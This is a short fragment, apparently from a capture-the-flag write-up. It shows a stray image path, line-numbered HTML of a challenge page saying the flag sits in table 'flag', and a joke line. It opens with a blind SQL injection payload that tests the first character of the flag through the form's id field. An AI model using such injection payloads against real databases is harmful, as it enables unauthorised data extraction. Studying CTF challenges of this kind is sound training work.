 id=(ascii(substr((select(flag)from(flag)),1,1))=102)
</title>
14 </head>
15 <body>
16 <h3>
All You Want Is In Table 'flag' and the column is 'flag'
</h3>
17 <h3>
Now, just give the id of passage
</h3>
18 <form action="index.php" method="POST">
19 <input type="text" name="id">
20 <input type="submit">
21 </form>
22 </body>
23 </html>
24 Hello, glzjin wants a girlfriend.